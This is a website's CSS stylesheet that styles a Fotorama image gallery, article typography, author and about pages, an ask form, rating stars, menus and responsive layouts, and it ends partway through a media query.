a{text-decoration:none;color:#000;border-bottom:1px solid;border-color:rgba(0,0,0,.5)}.fotorama__caption a:hover{color:#333;border-color:rgba(51,51,51,.5)}.fotorama__wrap--rtl .fotorama__caption{left:auto;right:0}.fotorama__wrap--no-captions .fotorama__caption,.fotorama__wrap--video .fotorama__caption{display:none}.fotorama__caption__wrap{background-color:#fff;background-color:rgba(255,255,255,.9);padding:5px 10px}@-webkit-keyframes spinner{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes spinner{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fotorama__wrap--css3 .fotorama__spinner{-webkit-animation:spinner 24s infinite linear;animation:spinner 24s infinite linear}.fotorama__wrap--css3 .fotorama__html,.fotorama__wrap--css3 .fotorama__stage .fotorama__img{transition-property:opacity;transition-timing-function:linear;transition-duration:.3s}.fotorama__wrap--video .fotorama__stage__frame--video .fotorama__html,.fotorama__wrap--video .fotorama__stage__frame--video .fotorama__img{-ms-filter:"alpha(Opacity=0)";filter:alpha(opacity=0);opacity:0}.fotorama__select{cursor:auto}.fotorama__video{top:32px;right:0;bottom:0;left:0;position:absolute;z-index:10}@-moz-document url-prefix(){.fotorama__active{box-shadow:0 0 0 transparent}}.fotorama__arr,.fotorama__fullscreen-icon,.fotorama__video-close,.fotorama__video-play{position:absolute;z-index:11;cursor:pointer}.fotorama__arr{position:absolute;width:32px;height:32px;top:50%;margin-top:-16px}.fotorama__arr--prev{left:2px;background-position:0 0}.fotorama__arr--next{right:2px;background-position:-32px 0}.fotorama__arr--disabled{pointer-events:none;cursor:default;*display:none;opacity:.1}.fotorama__fullscreen-icon{width:32px;height:32px;top:2px;right:2px;background-position:0 -32px;z-index:20}.fotorama__arr:focus,.fotorama__fullscreen-icon:focus{border-radius:50%}.fotorama--fullscreen .fotorama__fullscreen-icon{background-position:-32px -32px}.fotorama__video-play{width:96px;height:96px;left:50%;top:50%;margin-left:-48px;margin-top:-48px;background-position:0 -64px;opacity:0}.fotorama__wrap--css2 .fotorama__video-play,.fotorama__wrap--video .fotorama__stage .fotorama__video-play{display:none}.fotorama__error .fotorama__video-play,.fotorama__loaded .fotorama__video-play,.fotorama__nav__frame .fotorama__video-play{opacity:1;display:block}.fotorama__nav__frame .fotorama__video-play{width:32px;height:32px;margin-left:-16px;margin-top:-16px;background-position:-64px -32px}.fotorama__video-close{width:32px;height:32px;top:0;right:0;background-position:-64px 0;z-index:20;opacity:0}.fotorama__wrap--css2 .fotorama__video-close{display:none}.fotorama__wrap--css3 .fotorama__video-close{-webkit-transform:translate3d(32px,-32px,0);transform:translate3d(32px,-32px,0)}.fotorama__wrap--video .fotorama__video-close{display:block;opacity:1}.fotorama__wrap--css3.fotorama__wrap--video .fotorama__video-close{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__arr,.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__fullscreen-icon{opacity:0}.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__arr:focus,.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__fullscreen-icon:focus{opacity:1}.fotorama__wrap--video .fotorama__arr,.fotorama__wrap--video .fotorama__fullscreen-icon{opacity:0!important}.fotorama__wrap--css2.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__arr,.fotorama__wrap--css2.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__fullscreen-icon{display:none}.fotorama__wrap--css2.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__arr:focus,.fotorama__wrap--css2.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__fullscreen-icon:focus{display:block}.fotorama__wrap--css2.fotorama__wrap--video .fotorama__arr,.fotorama__wrap--css2.fotorama__wrap--video .fotorama__fullscreen-icon{display:none!important}.fotorama__wrap--css3.fotorama__wrap--no-controls.fotorama__wrap--slide.fotorama__wrap--toggle-arrows .fotorama__fullscreen-icon:not(:focus){-webkit-transform:translate3d(32px,-32px,0);transform:translate3d(32px,-32px,0)}.fotorama__wrap--css3.fotorama__wrap--no-controls.fotorama__wrap--slide.fotorama__wrap--toggle-arrows .fotorama__arr--prev:not(:focus){-webkit-transform:translate3d(-48px,0,0);transform:translate3d(-48px,0,0)}.fotorama__wrap--css3.fotorama__wrap--no-controls.fotorama__wrap--slide.fotorama__wrap--toggle-arrows .fotorama__arr--next:not(:focus){-webkit-transform:translate3d(48px,0,0);transform:translate3d(48px,0,0)}.fotorama__wrap--css3.fotorama__wrap--video .fotorama__fullscreen-icon{-webkit-transform:translate3d(32px,-32px,0)!important;transform:translate3d(32px,-32px,0)!important}.fotorama__wrap--css3.fotorama__wrap--video .fotorama__arr--prev{-webkit-transform:translate3d(-48px,0,0)!important;transform:translate3d(-48px,0,0)!important}.fotorama__wrap--css3.fotorama__wrap--video .fotorama__arr--next{-webkit-transform:translate3d(48px,0,0)!important;transform:translate3d(48px,0,0)!important}.fotorama__wrap--css3 .fotorama__arr:not(:focus),.fotorama__wrap--css3 .fotorama__fullscreen-icon:not(:focus),.fotorama__wrap--css3 .fotorama__video-close:not(:focus),.fotorama__wrap--css3 .fotorama__video-play:not(:focus){transition-property:-webkit-transform,opacity;transition-property:transform,opacity;transition-duration:.3s}.fotorama__nav:after,.fotorama__nav:before,.fotorama__stage:after,.fotorama__stage:before{content:"";display:block;position:absolute;text-decoration:none;top:0;bottom:0;width:10px;height:auto;z-index:10;pointer-events:none;background-repeat:no-repeat;background-size:1px 100%,5px 100%}.fotorama__nav:before,.fotorama__stage:before{background-image:linear-gradient(transparent,rgba(0,0,0,.2) 25%,rgba(0,0,0,.3) 75%,transparent),radial-gradient(farthest-side at 0 50%,rgba(0,0,0,.4),transparent);background-position:0 0,0 0;left:-10px}.fotorama__nav.fotorama__shadows--left:before,.fotorama__stage.fotorama__shadows--left:before{left:0}.fotorama__nav:after,.fotorama__stage:after{background-image:linear-gradient(transparent,rgba(0,0,0,.2) 25%,rgba(0,0,0,.3) 75%,transparent),radial-gradient(farthest-side at 100% 50%,rgba(0,0,0,.4),transparent);background-position:100% 0,100% 0;right:-10px}.fotorama__nav.fotorama__shadows--right:after,.fotorama__stage.fotorama__shadows--right:after{right:0}.fotorama--fullscreen .fotorama__nav:after,.fotorama--fullscreen .fotorama__nav:before,.fotorama--fullscreen .fotorama__stage:after,.fotorama--fullscreen .fotorama__stage:before,.fotorama__wrap--fade .fotorama__stage:after,.fotorama__wrap--fade .fotorama__stage:before,.fotorama__wrap--no-shadows .fotorama__nav:after,.fotorama__wrap--no-shadows .fotorama__nav:before,.fotorama__wrap--no-shadows .fotorama__stage:after,.fotorama__wrap--no-shadows .fotorama__stage:before{display:none}
.fotorama__nav--thumbs {background: #000;}


.artfooter {
    border-top: solid 1px #f1f5f7;
    border-bottom: solid 1px #f1f5f7;
    margin: 20px 0;
    padding: 20px 0;
    line-height: 24px;
    display: flex;
    justify-content: space-between;
    align-items: center;
}

.artauthor {
	width: 200px;
	display: flex;
	justify-content: space-between;
	align-items: center;
}
.artauthor__ava {
  width: 65px;
  height: 65px;
	border-radius: 50%;
}
.artauthor__link {
	width: 115px;
  text-decoration: none;
  color: #292a2c;
  font-size: 16px;
	line-height: 20px;
}
.artauthor__link:hover {
	color: #000;
}

.bottomsoclikes {
	width: calc(100% - 410px) !important;
	display: flex;
	justify-content: center;
}

.rating_div {
	width: 210px;
	float: left;
	display: flex;
	flex-direction: column;
	align-items: center;
}
.rating_title {display: inline-block; float: left; margin: 8px 20px 0 0}
#rating {position:relative; height:24px; cursor:pointer; width:120px; float:left}
#rating_blank, #rating_votes, #rating_hover {height:24px; position:absolute}
#rating_blank { background:url('/i/stars.png'); width:120px; }
#rating_votes {background:url('/i/stars.png') 0 -29px}
#rating_hover {background:url('/i/stars.png') 0 -58px; display:none}
#rating_star {margin: 5px 0 3px}

.article ins {overflow: hidden;}

.contents {margin: 20px 0 10px 0%; font-size: 16px; padding: 10px 0px 10px 0; float: left; width: 100%;}
.contents .header {font-size: 24px; margin: 5px 0 -20px 0;  background: #fbf6ea; width: 166px; padding: 12px; border-top: 2px solid #d2aa72;}
.contents > ul {padding: 20px 5px}
.contents ul {list-style: none; margin:0 0 0 10px; line-height: 18px; background: #fbf6ea;}
.contents ul>li>ul{margin: 0 0 0 20px;}
.contents ul li {margin: 5px 0 3px 15px; padding-left: 20px;}
.contents > ul > li:before {
  content: '';
  background: url('/i/bg.png') -210px 0;
  width: 8px;
  height: 8px;
  display: block;
  position: absolute;
  margin: 6px 0 0 -20px;
}
.contents ul > li > ul > li:before {content: '-'; display: inline-block; vertical-align: middle; margin: -6px 10px 0 0;}
.contents a {color: #6c483c; font-size: 16px; text-decoration: underline}
.contents a:hover {color: #7d2133; text-decoration: none}

.article p a {color: #9aa8bc; text-decoration: underline;}
.article p a:hover {color: #7d2133; text-decoration: none;}

.article p {margin: 20px 0; font-size: 16px; line-height: 26px;}
.article ul, .article ol {margin: 20px 0;}
.article li {margin: 10px 10px 10px 30px; font-size: 16px;}
.article strong {font-weight: 600;}

.accentgreen {
  background: #f3ffe2;
  color: #4b7015;
  border-left: 2px solid #9dcb2d;
}

.article li a {
  color: #9aa8bc;
  text-decoration: underline;
}

.article li a:hover {
  color: #7d2133;
  text-decoration: none;
}

.accentred {
  background: #ffedef;
  color: #961026;
  border-left: 2px solid #f23b50;
}

.accentred p {
  color: #961026;
}

.accentblue {
  background: #e5f6ff;
  color: #206d9e ;
  border-left: 2px solid #37baff;
}

.accentblue p {
  color: #206d9e ;
}

/*
ul.accentblue li {list-style: none; }
ul.accentblue  li:before {content: url('/i/blue-ul.png'); display: inline-block; vertical-align: middle; margin: -10px 10px 0 0;}
ul.accentgreen li {list-style: none; }
ul.accentgreen  li:before {content: url('/i/green-ul.png'); display: inline-block; vertical-align: middle; margin: -10px 10px 0 0;}
ul.accentred li {list-style: none; }
ul.accentred  li:before {content: url('/i/red-ul.png'); display: inline-block; vertical-align: middle; margin: -10px 10px 0 0;}
*/



ul.accentgreen, ul.accentred, ul.accentblue,
ol.accentgreen, ol.accentred, ol.accentblue {
  padding: 10px 10px;
  margin: 10px 0;
}

ol  {list-style: none;counter-reset: point;}


ol li:before {
  content: counter(point);
  counter-increment: point 1;
  font-size: 24px;
  font-weight: bold;
  position: absolute;
  margin-left: -35px;
  margin-top: 2px;
  text-align: right;
  width: 25px;
}

.article h2 {
  color: #151516;
  border-left: 2px solid #d2aa72;
}

.article h3 {
  color: #151516;
  border-left: 2px solid #d2aa72;
}

.alignleft {float: left; margin: 10px 10px 10px 0;}
.alignright, li .alignleft {float: right; margin: 10px 0px 10px 10px;}

.article h1 {margin-bottom: 20px;}

.article iframe {display: block; width:100%; height: 500px;}
.article img {cursor: pointer; border: solid 2px rgba(100,100,100,0.1);}
.article blockquote {font-size: 18px; font-style: italic; margin: 30px 0 20px 0px; padding: 10px 0 10px 45px;}
.article blockquote:before {content: '«'; display: block; float: left; font-size: 120px; width: 50px; height: 20px; font-family: Georgia; line-height: 100px; margin: -50px 0 0 -70px; font-style: normal;}
.article blockquote p {font-style: italic;}




.article blockquote p:first-child {margin: 0px 0;}
.article blockquote p:last-child {margin: 0px 0;}
.article .afterheader {text-align: right; height: 25px;}
.yashare-auto-init:before {content: ""; font-size: 12px; font-style: italic; color: #48729e;}



.article h2 {font-size: 28px; margin-top: 20px;}
.article h3 {font-size: 24px; margin-top: 20px;}
.article h2, h3, h4 {padding: 4px 10px; line-height: 130%; clear: left;}

.article .relap-default__block-title {
  display: none;
}

.blocklinks {margin: 20px 0 20px 0; padding-bottom: 20px;}
.blocklinks .links {overflow: hidden; width: 100%; line-height: 20px;}
.blocklinks .item {position: relative; display: block; height: 200px; width: 32%; background: #000 no-repeat center center; background-size: auto 100%; float: left; box-sizing:border-box; cursor: pointer;transition: background-size 0.2s ease-in;-moz-transition: background-size 0.2s ease-in;-web-kit-transition: background-size 0.2s ease-in;}
.blocklinks .item:last-child {margin-right: 0;}
.blocklinks .item a {background: rgba(0,0,0,0.5); display: inline-block; padding: 10px 10px; vertical-align: bottom; color: #fff; position: absolute; width: 100%; box-sizing:border-box; bottom: 0px; transition: all 0.2s ease-in;-moz-transition: all 0.2s ease-in;-web-kit-transition: all 0.2s ease-in}
.blocklinks .item:hover a {background: rgba(0,0,0,1); font-size: 17px; line-height: 24px; text-decoration: underline;}
.blocklinks .item:hover {background-size: auto 130%;}
.blocklinks .item { margin-right: 2%; margin-top: 10px;}
.blocklinks .third {margin-right: 0;}

.review {padding: 5px 0; margin: 20px 0; border-radius: 2px;display: flex; flex-direction: column-reverse;}
.review p {margin-left: 0; font-family: 'Open Sans'; font-size: 16px; line-height: 24px;}
.review p:first-child {margin-top: 10px;}
.review p:last-child {margin-bottom: 10px;}
.review .author { font-size: 20px; margin: 0; padding: 5px 30px; color: #000;  font-weight: normal; letter-spacing: -0.04em; }

.review.accentgreen, .review.accentblue, .review.accentred {background: #fff; border-left: 0;}

.review.accentgreen, .review.accentgreen div, .review.accentgreen p {color: #778d53;}
.review.accentblue, .review.accentblue div, .review.accentblue p {color: #3f699e;}
.review.accentred, .review.accentred div, .review.accentred p {color: #ab3243;}

.review.accentgreen .author::before {
  content: url('/i/review-green-kavichki.png');
  position: absolute;
  margin: -6px 0 0 -30px;
}

.review.accentblue .author::before {
  content: url('/i/review-blue-kavichki.png');
  position: absolute;
  margin: -6px 0 0 -30px;
}

.review.accentred .author::before {
  content: url('/i/review-red-kavichki.png');
  position: absolute;
  margin: -6px 0 0 -30px;
}


#sidefixblock.sticky {
  position: fixed;
  top: 30px;
}


/**/
.sitemap ul {
  margin: 15px 2% 0 2%;
}

.sitemap > ul {
  margin: 20px 2% 0 2%x;
}

.sitemap  ul  li {
  margin: 15px 2% 0 2%;
}

.sitemap a {
  color: #0270cf;
  text-decoration: underline;
  font-size: 15px;
}

.sitemap a:hover {
  color: #80b0d9;
}

.sitemap ul li.rubric > a {
    font-size: 16px;
    font-weight: bold;
}

.reklama > p  > a {
  color: #0270cf;
  text-decoration: underline;
}

.reklama > p  > a:hover {
  color: #80b0d9;
}

.reklama > p {
  font-size: 17px;
  color: #59595c;
  margin-top: 30px;
}

.artCommentsHead {
  color: #151516;
  font-size: 28px;
  background: #f8f0df;
  margin: 20px 0;
  padding: 0 5px;
  float: left;
}


/* about.html */
.about p {
  margin-bottom: 20px;
  line-height: 20px;
  color: #77777a;
  font-size: 16px;
}

.about p img {
  float: left;
  padding: 0 20px 20px 0;
}

.about h2 {
  font-size: 28px;
  font-weight: normal;
  margin: 20px 0;
  padding-left: 40px;
}

.about h2::before {
  content: '';
  display: block;
  background: url('/i/bg.png') -24px -180px;
  width: 33px;
  height: 33px;
  position: absolute;
  margin: 2px 0 0 -40px;
}

.about .author {
  width: 100%;
  float: left;
  margin-bottom: 20px;
}

.about .author .title {
  width: 30%;
  float: left;
  margin: 10px 0 0 20px;
}

.about .author .title span {
  color: #a3a8ae;
  font-size: 13px;
}

.about .author a.top {
  width: 100%;
  float: left;
  display: block;
  color: #3c4a5d;
  font-size: 20px;
  margin-top: 10px;
}

.about .author a.top:hover, .about .author a.morelink:hover {
  color: #d6ad84;
}

.about .author a.morelink {
  width: 170px;
  float: right;
  display: block;
  color: #3c4a5d;
  background: #f1f2f5;
  padding: 10px 30px 10px 20px;
  margin: 13px 0 0 0;
}

.about .author a.morelink::after {
  content: '';
  background: url('/i/bg.png') 0 -180px;
  width: 6px;
  height: 19px;
  position: absolute;
  margin: 1px 0 0 10px;
}

.about .author .avatar {
  width: 18%;
  float: left;
  margin: 0 0 0 3%;
}

.about .author .avatar img {
  border-radius: 50%;
  width: 100%;
}

.about .author .txtabout {
  width: 100%;
  float: left;
  margin: 20px 0 0 0;
}


/* author.html */
.authorpage p {
  margin-bottom: 20px;
  line-height: 25px;
  color: #000;
  font-size: 16px;
  
}

.author-data, .artslist, .ask-form {
  float: left;
  width: 100%;
  margin-bottom: 20px;
}

.ask-form {
  margin-top: 30px;
}

.authorpage .title {
  color: #5c5f62;
  font-size: 13px;
  line-height: 30px;
  font-style: italic;
  margin: 10px 0 10px 30px;
}

.author_photo {
  width: 220px;
  height: auto;
  float: left;
  margin-top: 7px;
  padding: 0 20px 10px 0;
}

.authorpage .artslist .artslist-top img {
  width: 100%;
}

.authorpage .artslist .artslist-bottom img {
  width: 60px;
  height: 60px;
  border-radius: 50%;
  float: left;
  margin: 0 10px 30px 0;
}

.authorpage .artslist .artslist-bottom  {
  float: left;
  width: 30%;
  margin: 20px 2% 0 0;
  min-height: 100px;
  padding-bottom: 15px;
  border-bottom: 1px solid #e8edf1;
}

.authorpage .artslist a {
  color: #354356;
  font-size: 15px;
  line-height: 17px;
  margin-top: 10px;
  text-decoration: underline;
}

.authorpage .artslist a:hover {
  color: #783b25;
  text-decoration: none;
}

.authorpage .artslist .artslist-bottom a:first-child {
  width: 60px;
  display: block;
  float: left;
  margin-top: 0;
}

.authorpage .artslist .artslist-bottom a:nth-child(2) {
  margin-top: -3px;
  display: block;
  float: right;
  width: calc(100% - 70px);
  color: #8a929e;
}

.authorpage .artslist .artslist-bottom a:nth-child(2):hover {
  color: #a4112a;
}

.authorpage .artslist .artslist-top a:nth-child(2) {
  margin-top: 5px;
}

.authorpage a.showall {
  display: block;
  float: left;
  width: 100%;
}

.authorpage .artslist a.hid {
  display: none;
  width: 100%;
  float: left;
}

.artslist h2 {
  margin: 30px 0;
  font-size: 27px;
  color: #070707;
  font-weight: normal;
  background: #f8f0df;
  max-width: 340px;
  padding: 2px 10px;
}

.authorpage .ask-form h2 {
  color: #242423;
  font-size: 29px;
  margin: 0 0 20px;
  background: #f8f0df;
  max-width: 463px;
  padding: 3px 10px;
}

.authorpage .ask-form div {
  width: 217px;
  float: left;
}

.authorpage .ask-form label {
  color: #27272a;
  font-size: 14px;
  line-height: 24px;
}

.authorpage .ask-form label.lft {
  width: 100%;
  float: left;
  margin-top: 10px;
  margin-bottom: -25px;
  display: block;
}

.authorpage .ask-form label.label-phone {
  margin-left: 127px;
  margin-right: 87px;
}

.authorpage .ask-form input.input-txt {
  margin-right: 10px;
}

.authorpage .ask-form input, .ask-form textarea {
  height: 40px;
  border: 1px solid #dde2ea;
  padding-left: 10px;
  -webkit-transition: all 0.30s ease-in-out;
  -moz-transition: all 0.30s ease-in-out;
  -ms-transition: all 0.30s ease-in-out;
  -o-transition: all 0.30s ease-in-out;
  outline: none;
  border-radius: 2px;
}

.authorpage .ask-form textarea {
  width: 92%;
  height: 100px;
  padding-top: 10px;
  margin-top: 30px;
  float: left;
  display: block;
}

.authorpage .ask-form input:focus, .ask-form textarea:focus {
  box-shadow: 0 0 5px #c49a6f;
  border: 1px solid #c49a6f;
}

.authorpage .ask-form button {
  background: #c49a6f;
  color: white;
  border: 1px solid #c49a6f;
  border-radius: 2px;
  padding: 7px 12px;
  font-size: 16px;
  line-height: 24px;
  font-weight: bold;
  margin-top: 20px;
  float: left;
  cursor: pointer;
  transition: .3s;
}

.authorpage .ask-form button:hover {
  background: white;
  color: #c49a6f;
  border: 1px solid #c49a6f;
}

.authorpage .ask-form span:nth-child(2) {
  display: block;
  width: 100%;
  height: 3px;
  background: url('/i/askform-top-border.png');
  margin: 0 0 20px 0;
}

.relevantItems {line-height: 18px;}
.relevantItems .item {display: inline-block; vertical-align: top; width: 33%; border: solid 1px transparent; box-sizing: border-box; padding: 10px 10px; margin-top: 5px; margin-bottom: 5px;}
.relevantItems.fourItems .item {width: 33.3%;}
.relevantItems .item .title {line-height: 21px;}
.relevantItems .item a {text-decoration: none;}
.relevantItems .item:hover {border-color: #eee; background: #eee;}
.relevantItems .item:hover .title {text-decoration: underline; color: #038a15;}
.relevantItems .item a p {color: #000; text-decoration: none; font-size: 13px; margin: 5px 0; line-height: 18px;}
.relevantItems .item .preview {background: #Fff center center; ; height: 200px; margin-bottom: 5px;}
.relevantItems.vertical {}
.relevantItems.vertical .item {display: block; width: auto;}
.relevantItems.vertical .item .preview {height: 140px;}

#menu_btn {
  display: none;
  float: right;
  width: 33px;
  height: 32px;
  cursor: pointer;
  position: absolute;
  top: 12px;
	right: 5px;
}

#menu_btn span {
  display: block;
  width: 33px;
  height: 5px;
  background: #d6ad84;
  margin: 5px auto;
  border-radius: 3px;
}

#menu_btn:hover span {
  transition: .2s;
  background: #f78669;
}

.a-top {
	max-width: 1020px;
	margin: 0 auto;
}

.leftBlock {
  width: 300px;
  height: 300px;
  z-index: 9;
  position: fixed;
  top: calc((100% - 300px) / 2);
  left: -300px;
  transition: left .3s;
}
.leftBlock-sticky {
  left: 0;
}
.hidden {
  display: none;
}
.leftBlock__close-button {
  top: -22px;
  left: 278px;
  outline: 0;
  border: 0;
  text-decoration: none;
  box-sizing: content-box;
  position: absolute;
  width: 22px;
  height: 22px;
  background-color: #FFEB3B;
  cursor: pointer;
}
.leftBlock__close-button:hover {
  background-color: #f7de00;
}
.leftBlock__close-button:after, .leftBlock__close-button:before {
  content: '';
  position: absolute;
  height: 2px;
  width: 100%;
  top: 50%;
  left: 0;
  margin-top: -1px;
  background: #000;
}
.leftBlock__close-button:before {
  transform: rotate(45deg);
}
.leftBlock__close-button:after {
  transform: rotate(-45deg);
}

.sidebar__ads {
  width: 270px;
  float: left;
}

.absolute {
  position: absolute;
}

.fixed {
  position: fixed;
  top: 70px !important;
}

.panel {
  display: none;
  position: fixed;
  top: 0;
  left: calc((100% - 1020px) / 2);
  z-index: 9998;
  width: 1020px;
  height: 40px;
  background: #ccd9f3;
	font-size: 16px;
  -webkit-box-shadow: 0px 5px 10px 0px rgba(0,0,0,0.25);
  -moz-box-shadow: 0px 5px 10px 0px rgba(0,0,0,0.25);
  box-shadow: 0px 5px 10px 0px rgba(0,0,0,0.25);
}
.panel__top {
  width: 100%;
  height: 40px;
  padding: 0 50px;
}
.panel__bottom {
  width: 100%;
  height: 31px;
  position: relative;
}
.social-top {
  width: auto;
  height: 25px;
  float: right;
  margin: -32px 70px 0 20px;
}
.panel__info {
  display: flex;
  flex-direction: column;
  justify-content: center;
  margin: 5px 10px 5px 5px;
  height: 31px;
  cursor: pointer;
  width: 400px;
  overflow: hidden;
}
.panel__info span {
  display: block;
  overflow: hidden;
  background: #0c9900;
  padding: 4px 10px 3px;
  font-weight: bold;
  color: #fff;
  width: 1000px;
}

.panel__info:before {
  content: '';
  display: block;
  width: 29px;
  height: 29px;
  background-color: #0c9900;
  background-image: url('/i/dropdown-icon-white.png');
  background-repeat: no-repeat;
  background-position: center; 
  position: absolute;
  margin-left: 400px;
}

.panel__info.panel__infor-flip:before {
  transform: rotate(-180deg);
}

.panel__info span:hover {
  background: #10c700;
}

.panel__info:hover:before {
  background-color: #10c700;
}

.panel__list {
  position: absolute;
  display: none;
  background: #fff;
  padding: 5px;
  width: 429px;
  margin: -5px 0 0 5px;
  box-shadow: 0 0 8px 0 #e8e8e8;
}
.panel__list > li {
  list-style: none;
  margin: 0 10px 5px 10px;
}
.panel__list > li li {
  list-style: none;
  margin: 0 10px 5px 0;
}
.panel__list ul {
  margin: 0;
}
.panel__list li a {
  color: #000;
  text-decoration: none;
  display: block;
  padding: 2px 5px;
  font-weight: bold;
}
.panel__list li a:hover {
  background: #0c9900;
  color: #fff;
}
.cur_category {
  width: 300px;
  height: 25px;
  float: left;
  margin: -33px 0 0 450px;
  display: flex;
  justify-content: space-between;
}

.cur_category__menu {
  position: relative;
}

.panel-menu {
  display: none;
  background: #fff;
  position: absolute;
  margin: 32px 0 0 0px;
  width: 400px;
  -webkit-box-shadow: 0px 5px 10px 0px rgba(0,0,0,0.25);
  -moz-box-shadow: 0px 5px 10px 0px rgba(0,0,0,0.25);
  box-shadow: 0px 5px 10px 0px rgba(0,0,0,0.25);
}

.mobmenu {
  max-width: 1100px;
  background: #fff;
  margin: 0 auto 5px;
  padding: 0;
}

.mobmenu, .mobmenu-visible {
    display: none;
}

.panel-menu li, .mobmenu li {
  list-style: none;
  padding: 5px 15px;
  margin: 0;
}

.panel-menu  ul {
  margin: 0;
  padding-left: 0;
}

.panel-menu > ul > li:not(:last-child),
.mobmenu > li:not(:last-child) {
  border-bottom: 1px solid #000;
}

.panel-menu > ul > li,
.mobmenu > li {
  padding: 12px 15px 10px;
  position: relative;
}

.panel-menu > ul > li {
  padding: 15px 15px 13px;
}

.mobmenu > li {
  padding: 7px 10px 6px;
}

.mobmenu > li > a {
  font-size: 17px;
}

.panel-menu > ul > li > ul > li > a,
.mobmenu > li > ul > li > a {
  margin-bottom: 0;
}

.panel-menu > ul > li > ul > li,
.mobmenu > li > ul > li {
  padding: 1px 15px;
}

.submenu-btn {
  width: 53px;
  height: 50px;
  background: url('/i/dropdown-icon.png');
  position: absolute;
  top: 0;
  right: 0;
  border-left: 1px solid #000;
  cursor: pointer;
}

.mobmenu .submenu-btn {
  width: 36px;
  height: 36px;
  background-position: -7px -7px;
}

.mobmenu .submenu-btn.flip {
  background-position: -9px -7px;
}

.panel-menu li a, .mobmenu li a {
  color: #000;
  text-decoration: none;
}

.cur_category__header {
  font-size: 20px;
  color: #000;
  cursor: pointer;
  margin: 2px 0 0 47px;
  float: left;
  position: absolute;
  text-decoration: underline;
}

.cur_category__header:hover {
  text-decoration: none;
}

.panel-menu li a:hover {
  color: #ff5423;
}

.flip {
  transform: rotate(-180deg);
  border-left: 0;
  border-top: 1px solid #000;
  border-right: 1px solid #000;
}

.cur_category__header a:hover {
  text-decoration: none;
}

#panel-menu-btn {
  float: right;
  width: 33px;
  height: 32px;
  cursor: pointer;
  margin-top: -5px;
}

.panel-menu .sub-menu,
.mobmenu .sub-menu {
  display: none;
  padding-left: 0;
}

#panel-menu-btn span {
  display: block;
  width: 33px;
  height: 5px;
  background: #0c9900;
  margin: 5px auto;
  border-radius: 3px;
}

#panel-menu-btn:hover span {
  transition: .2s;
  background: #10c700;
}

.mobmenu, .mobmenu-visible {
  display: none;
}

.visible {
  display: block !important;
}

#back_to_top {
  display: block;
  width: 28px;
  height: 29px;
  background: url(/i/back_to_top.png);
  cursor: pointer;
  z-index: 9999;
  float: right;
  position: absolute;
  top: 0;
  right: 20px;
}



@media (max-width: 1800px) {
	.leftBlock {
    display: none !important;
	}
}

/********************************************************************************************************/
@media (max-width: 1050px) {
	#menu-main, #menu-top {
		display: none;
	}
	
	header, header .container {
		min-height: 50px;
	}
	
	#menu_btn {
		display: block;
	}
	
	#logo {
    margin: 5px 0 0 5px;
	}
	
	#logo > a {
    width: 155px;
    height: 40px;
    background: url(/i/bg.png) -95px -43px;
	}
	
	#yasearch {
    width: 350px;
    margin-top: 7px;
    margin-left: calc(((100% - 350px) / 2) - 155px);
	}
	
	.mobmenu {
    display: none;
	}
	
	.mobmenu.mobmenu-visible {
    display: block;
	}
	
	main {
		margin-top: 0;
	}
	
	.artfooter {
		flex-direction: column;
	}
	
	.bottomsoclikes {
		width: 100% !important;
	}
	
	.artfooter > * {
		margin-bottom: 10px;
	}
	
	.panel {
		display: none !important;
	}
}

/********************************************************************************************************/
@media (max-width: 1000px) {

	header nav {
		padding: 5px 0 0 0;
	}

	header nav a {
		font-size: 17px;
		line-height: 32px;
		margin-left: 10px;
	}

	#back-top a {
		width: 31px;
		height: 40px;
		background-position: -254px -180px;
	}

	.footer-privacy, .footer-social {width: 96%; margin: 10px 2%; padding-left: 35px;}

	#mainpage-expert img {margin:   32px 0 0 5px;}

	.oneMoreSet {
		width: 40%;
	}

	.popArts {
		width: 29%;
	}

	.toRead div {
		width: 56%;
		float: left;
		margin-left: 4%;
	}

	.toRead div:first-child {
		width: 40%;
	}

	.rubric .rub-big {
		width: 45%;
	}

	.rubric .rub-small {
		width: 53%;
		margin: 0 0 10px 1%;
	}

	.rubric .rub-small:nth-child(3), 
	.rubric .rub-small:nth-child(4),
	.rubric .rub-small:nth-child(5),
	.rubric .rub-small:nth-child(9),
	.rubric .rub-small:nth-child(10),
	.rubric .rub-small:nth-child(11) {
		padding-bottom: 5px;
	}

	.rubric .rub-small:nth-child(3),
	.rubric .rub-small:nth-child(4),
	.rubric .rub-small:nth-child(9),
	.rubric .rub-small:nth-child(10) {
		margin-bottom: 5px;
	}

	.rubric .rub-small a:nth-child(3) {
		margin: 5px 0 0 10px;
	}

	.authorpage .artslist .artslist-bottom  {
		width: 48%;
		margin: 20px 2% 0 0;
		min-height: 100px;
		padding-bottom: 15px;
		border-bottom: 1px solid #e8edf1;
	}

}


/******************************************************************************************************/
@media (max-width: 768px) {
		
	.info-footer {width: 72%; min-height: 61px;}
	.menu-footer, .floes-design {width: 48%;}
	.floes-design {margin-top: 40px;}

	#mainpage-expert {min-height: 100px;}

	#mainpage-expert > a, #mainpage-expert div {
		display: none;
	}

	#mainpage-expert > p {min-height: 100px; padding: 15px;}

	#slider .slider-main-pic {width: 96%; margin: 0 2%;}

	.slider-right-div {
		width: 96%;
		margin: 10px 2%;
		min-height: 0;
		padding-bottom: 10px;
	}

	.oneMoreSet, .popArts, .lastArts {
		width: 96%;
		margin: 0 2% 0 2%;
		min-height: 100px;
	}

	.popArts span, .lastArts span {
		margin: 20px 0;
	}

	.popArts div img {
		margin: 0 10px 30px 0;
	}

	.toRead {
		width: 100%;
		margin: 0;
	}

	.toRead div {
		width: 96%;
		margin: 20px 2% 0;
	}

	.toRead div:first-child {
		width: 96%;
		margin: 0 2%;
		min-height: 0;
	}

	.toRead div:first-child a:first-child img {
		width: 40%;
		height: auto;
	}

	.toRead div a:first-child img {
		margin: 0 10px 20px 0;
	}

	.hideOnSmall {display: none}

